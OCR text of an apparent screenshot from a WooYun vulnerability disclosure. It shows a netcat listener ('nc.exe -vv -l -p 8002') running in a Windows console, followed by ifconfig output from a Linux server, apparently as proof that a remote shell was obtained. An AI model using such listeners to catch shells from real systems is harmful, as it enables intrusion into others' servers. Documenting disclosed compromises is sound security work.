 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
tmp
ifconfig
eth0 Link encap:Ethernet HWaddr 98:BE:94:35:68:CC
inet addr:192.168.16.66 Bcast:192.168.16.255 Mask:255.255.255.0
inet6 addr: fe80::9abe:94ff:fe35:68cc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4016793239 errors:0 dropped:346 overruns:0 frame:0
TX packets:976459921 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5226884736076 (4.7 TiB) TX bytes:294491012845 (274.2 GiB)
eth1 Link encap:Ethernet HWaddr 98:BE:94:35:68:CE
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:235 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org